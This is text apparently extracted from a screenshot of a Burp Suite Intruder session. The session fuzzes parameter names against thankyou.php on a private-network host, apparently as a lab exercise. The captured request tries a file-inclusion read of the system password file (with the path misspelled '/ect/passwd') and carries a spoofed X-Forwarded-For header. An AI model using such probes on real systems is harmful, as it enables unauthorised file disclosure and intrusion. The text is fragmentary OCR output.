 Attack Save Columns 4. Intruder attack of http://192.168.85.135 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
1825 file 200 992
0 200 1009
1 zbloglang 200 1009
2 rsd 200 1009
3 id 200 1009
4 ID 200 1009
5 Title 200 1009
6 Status 200 1009
7 Alias 200 1009
8 PostTime 200 1009
9 AuthorID 200 1009
10 Tag 200 1009
11 IsLock 200 1009
12 CateID 200 1009
13 Intro 200 1009
Request Response
Pretty Raw Hex \n
1 GET /thankyou.php?file=/ect/passwd HTTP/1.1
2 Host: 192.168.85.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests 1
9 X-Forwarded-For: 127.0.0.1
机